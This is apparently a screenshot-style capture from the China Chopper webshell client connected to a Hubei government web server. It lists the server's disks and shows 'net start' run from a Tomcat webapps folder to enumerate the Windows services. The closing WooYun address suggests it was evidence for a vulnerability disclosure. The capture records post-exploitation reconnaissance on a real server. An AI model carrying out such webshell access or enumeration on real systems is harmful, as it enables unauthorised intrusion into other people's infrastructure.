 中国菜刀@20100928
http://www.hubeigp.gov.cn:9...
http://www.hubeigp.gov.cn:9...
[*] 磁盘列表 [ C:D:E:F: ]
D:\apache-tomcat-6.0.37\webapps\docs\docs\> net start
已经启动以下 Windows 服务:
Apache2.4
Application Experience
Application Information
Background Intelligent Transfer Service
Base Filtering Engine
Certificate Propagation
COM+ Event System
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
DNS Client
Group Policy Client
Human Interface Device Access
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Print Spooler
Protected Storage
QPCore Service
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
Remote Procedure Call (RPC)
RPC Endpoint Mapper
RTX_ConfigCenter
RTX_SvrMain
Security Accounts Manager
Server
Shell Hardware Detection
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
User Profile Service
Windows Event Log
Windows Firewall
Windows Management Instrumentation
Windows Remote Management (WS-Management)
Windows Update
Workstation
主动防御
命令成功完成。
系统找不到指定的路径。
D:\apache-tomcat-6.0.37\bin\>
www.wooyun.org